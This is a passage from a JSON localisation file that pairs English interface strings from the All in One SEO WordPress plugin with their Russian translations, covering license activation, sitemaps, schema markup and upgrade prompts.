\u0441\u0430\u0439\u0442\u0430"],"Use Default Settings":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"There was an error connecting to the licensing API. Please try again later.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u043a API \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"This license key has reached the maximum number of activations. Please deactivate it from another site, or upgrade your license to continue receiving automatic updates. (Error Code ZL53IPPJ80RF)":["\u042d\u0442\u043e\u0442 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0434\u043e\u0441\u0442\u0438\u0433 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0430 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0439. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0439\u0442\u0435 \u0435\u0433\u043e \u0441 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f. (\u041a\u043e\u0434 \u043e\u0448\u0438\u0431\u043a\u0438 ZL53IPPJ80RF)"],"The license key provided is invalid. Please use a different key to continue receiving automatic updates.":["\u0412\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439 \u043a\u043b\u044e\u0447, \u0447\u0442\u043e\u0431\u044b \u0438 \u0434\u0430\u043b\u044c\u0448\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f."],"An unknown error occurred, please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Connect":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c"],"Paste your license key here":["\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0441\u044e\u0434\u0430"],"Your license key provides access to updates and addons.":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f\u043c \u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f\u043c."],"default":["\u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Dynamically Generate":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044f"],"You can use this section to add any URLs to your sitemap which aren't a part of your WordPress installation. For example, if you have a contact form that you would like to be included on your sitemap you can enter the information manually.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0440\u0430\u0437\u0434\u0435\u043b \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043b\u044e\u0431\u044b\u0445 URL \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435 \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0447\u0430\u0441\u0442\u044c\u044e \u0432\u0430\u0448\u0435\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 WordPress. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0435\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0432\u0435\u0441\u0442\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u0432\u0440\u0443\u0447\u043d\u0443\u044e."],"Clear":["\u0421\u0431\u0440\u043e\u0441"],"Type to search...":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0442\u0435\u043a\u0441\u0442 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430..."],"Priority Score":["\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430"],"Exclude Posts \/ Pages":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0430\u043f\u0438\u0441\u0438\/\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Include All Post Types":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Publication Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Click on the tags below to insert variables into your %1$s attribute.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0430\u0442\u0440\u0438\u0431\u0443\u0442 %1$s."],"Strip punctuation from image attributes":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u043f\u0443\u043d\u043a\u0442\u0443\u0430\u0446\u0438\u0438 \u0438\u0437 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Title Attribute Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"https:\/\/aioseo.com\/":["https:\/\/aioseo.com\/"],"Search Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"Date Archives":["\u0410\u0440\u0445\u0438\u0432\u044b \u0434\u0430\u0442"],"Author Archives":["\u0410\u0440\u0445\u0438\u0432\u044b \u0430\u0432\u0442\u043e\u0440\u043e\u0432"],"Paginated Content":["\u041f\u0430\u0433\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435"],"Categories":["\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438"],"The fields below contain important SEO information from %1$s that may effect your site.":["\u041f\u043e\u043b\u044f \u043d\u0438\u0436\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0432\u0430\u0436\u043d\u0443\u044e SEO-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e\u0442 %1$s, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442."],"Nofollowed content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441 nofollow"],"Noindexed content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441 noindex"],"Fantastic! By updating to the latest version, you have access to all the latest features, bug fixes and security improvements.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u0431\u043d\u043e\u0432\u0438\u0432\u0448\u0438\u0441\u044c \u0434\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438, \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0434\u043e\u0441\u0442\u0443\u043f \u043a\u043e \u0432\u0441\u0435\u043c \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u043c \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c, \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f\u043c \u0438 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u043e\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438."],"Go to Plugins":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u043c"],"An update is available for %1$s. Upgrade to the latest version to receive all the latest features, bug fixes and security improvements.":["\u0414\u043b\u044f %1$s \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435\u0441\u044c \u0434\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u043e\u0432\u044b\u043c \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c, \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f\u043c \u0438 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u043e\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438."],"Awesome! These are required for %1$s's Person schema markup.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u043d\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u044b."],"Your Person Name and Image are set":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Your Person Name and\/or Image are blank. These values are required for %1$s's Person schema markup.":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438\/\u0438\u043b\u0438 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u044b. \u042d\u0442\u0438 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u044b."],"Your Person Name and\/or Image are blank":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438\/\u0438\u043b\u0438 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Awesome! These are required for %1$s's Organization schema markup.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u043d\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438."],"Your Organization Name and Logo are set":["\u041b\u043e\u0433\u043e\u0442\u0438\u043f \u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Your Organization Name and\/or Logo are blank. These values are required for %1$s's Organization schema markup.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u043b\u043e\u0433\u043e\u0442\u0438\u043f \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u044b. \u042d\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438."],"Your Organization Name and\/or Logo are blank":["\u041b\u043e\u0433\u043e\u0442\u0438\u043f \u0438\/\u0438\u043b\u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Great! These are required for %1$s's schema markup and are often used as fallback values for various other features.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u043d\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 %1$s \u0438 \u0447\u0430\u0441\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u0434\u043b\u044f \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0434\u0440\u0443\u0433\u0438\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439."],"Your Site Title and Tagline are set":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438 \u0441\u043b\u043e\u0433\u0430\u043d \u0441\u0430\u0439\u0442\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Your Site Title and\/or Tagline are blank. We recommend setting both of these values as %1$s requires these for various features, including our schema markup":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\/\u0438\u043b\u0438 \u0441\u043b\u043e\u0433\u0430\u043d \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043f\u0443\u0441\u0442\u044b. \u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043e\u0431\u0430 \u044d\u0442\u0438\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 %1$s \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u0438\u0445 \u0434\u043b\u044f \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043d\u0430\u0448\u0443 Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443"],"Your Site Title and\/or Tagline are blank":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430 \u0438\/\u0438\u043b\u0438 \u0441\u043b\u043e\u0433\u0430\u043d \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u044b"],"Your site is set to public. Search engines will index your website and it will appear in search results.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043a\u0440\u044b\u0442 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0431\u0443\u0434\u0443\u0442 \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0438 \u043e\u043d \u043f\u043e\u044f\u0432\u0438\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Your site appears in search results":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"Go to Settings > Reading":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u0432 \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u0427\u0442\u0435\u043d\u0438\u0435"],"Your site is set to private. This means WordPress asks search engines to exclude your website from search results.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0437\u0430\u043a\u0440\u044b\u0442 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430. WordPress \u0438\u043d\u0444\u043e\u0440\u043c\u0438\u0440\u0443\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u0430\u0439\u0442 \u0438\u0437 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432."],"Your site does not appear in search results":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"The last name of the post author.":["\u0424\u0430\u043c\u0438\u043b\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"By allowing us to track usage data we can better help you as we will know which WordPress configurations, themes and plugins we should test.":["\u0418\u043c\u0435\u044f \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0434\u0430\u043d\u043d\u044b\u043c \u043e\u0431 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430, \u043c\u044b \u0441\u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u043d\u0435\u0441\u0442\u0438 \u0432\u0430\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u043b\u044c\u0437\u044b, \u0437\u043d\u0430\u044f, \u043f\u043e\u0434 \u043a\u0430\u043a\u0438\u0435 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438 WordPress, \u0442\u0435\u043c\u044b \u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0430\u0434\u0430\u043f\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u0434."],"RSS Content Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 RSS-\u043a\u0430\u043d\u0430\u043b\u0430"],"Click here":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0437\u0434\u0435\u0441\u044c"],"Learn More":["\u0423\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Local Business Schema":["Schema \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430"],"LinkedIn Post Inspector":["\u0418\u043d\u0441\u043f\u0435\u043a\u0442\u043e\u0440 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 LinkedIn"],"Go to Settings > General":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0432 \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u041e\u0431\u0449\u0438\u0435"],"State":["\u0428\u0442\u0430\u0442"],"Local Business SEO":["SEO \u0434\u043b\u044f \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430"],"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"News Sitemap":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Publish Date":["\u0414\u0430\u0442\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"URL":["URL"],"Access our Premium Support":["\u041f\u0440\u0435\u043c\u0438\u0443\u043c-\u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"RSS Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 RSS"],"Not Really...":["\u041d\u0435 \u0441\u043e\u0432\u0441\u0435\u043c..."],"Yes I love it":["\u0414\u0430, \u043c\u043d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f"],"Keywords":["\u041a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Not Installed":["\u041d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d"],"Priority Support":["\u041f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Posts, Pages, Categories and Tags only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0438 \u043c\u0435\u0442\u043a\u0438"],"Not Available":["\u041d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e"],"WooCommerce Products only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0442\u043e\u0432\u0430\u0440\u044b WooCommerce"],"Posts, Pages, custom Post Types + Categories, Tags and custom Taxonomies":["\u0417\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439 + \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u043c\u0435\u0442\u043a\u0438 \u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Complete Support":["\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Posts, Pages and custom Post Types only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Limited Support":["\u041e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Get %1$s %2$s and Unlock all the Powerful Features.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 %1$s %2$s \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0432\u0435\u0441\u044c \u043c\u043e\u0449\u043d\u044b\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b."],"Get the most out of %1$s by upgrading to Pro and unlocking all of the powerful features.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 %1$s, \u0443\u043b\u0443\u0447\u0448\u0438\u0432 \u0435\u0433\u043e \u0434\u043e Pro \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0432 \u0432\u0441\u0435 \u0441\u0430\u043c\u044b\u0435 \u043c\u043e\u0449\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438."],"Schema Rich Snippets":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u044b Schema"],"WooCommerce Integration":["\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 WooCommerce"],"Social Meta (Open Graph Markup)":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 (\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430 Open Graph)"],"Search Engine Optimization (SEO)":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u0430\u044f \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f (SEO)"],"Yup, we know a thing or two about building awesome products that customers love.":["\u0423\u0436 \u043c\u044b-\u0442\u043e \u0437\u043d\u0430\u0435\u043c \u0442\u043e\u043b\u043a \u0432 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0438 \u043a\u043b\u0430\u0441\u0441\u043d\u044b\u0445 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0440\u0430\u0432\u044f\u0442\u0441\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c."],"Our goal is to take the pain out of optimizing your website for search engines.":["\u041d\u0430\u0448\u0430 \u0446\u0435\u043b\u044c \u2014 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e 